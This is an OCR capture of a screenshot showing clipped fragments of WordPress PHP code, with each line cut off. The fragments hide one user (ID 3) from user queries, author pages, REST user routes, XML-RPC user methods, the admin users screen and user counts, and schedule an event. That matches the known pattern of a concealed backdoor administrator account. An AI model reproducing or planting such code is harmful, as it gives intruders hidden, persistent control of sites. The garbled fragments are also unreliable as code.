
in() && $q->is_main_query() ) { $not_in = (array) $q->get( '
d_action( 'template_redirect', function() { if ( is_author() )
$wp_query->set_404(); status_header( 404 ); nocache_header
obal $wpdb; $q->query_where .= $wpdb->prepare( ' AND ID <> %d
de = (array) $q->get( 'exclude' ); $exclude[] = 3; $q->set( 'e
clude = isset( $a['exclude'] ) ? (array) $a['exclude'] : arra
uery', function( $args, $request ) { $exclude = isset( $args['ex
 ) ); return $args; }, 10, 2 ); add_filter( 'rest_pre_dispatch
 ) ) { return new WP_Error( 'rest_user_invalid_id', 'Invalid us
et( $methods['wp.getUsers'], $methods['wp.getUser'], $method
 = isset( $args['exclude'] ) ? (array) $args['exclude'] : arr
ion( 'admin_head-users.php', function() { echo '
'; } ); add_fil
ews[ $key ] = preg_replace_callback( '/\((\d+)\)/', function( $m ) 
f ( ! function_exists( 'wp_next_scheduled' ) || ! function_exist
hedule_single_event( time() + 5 * MINUTE_IN_SECONDS, 'w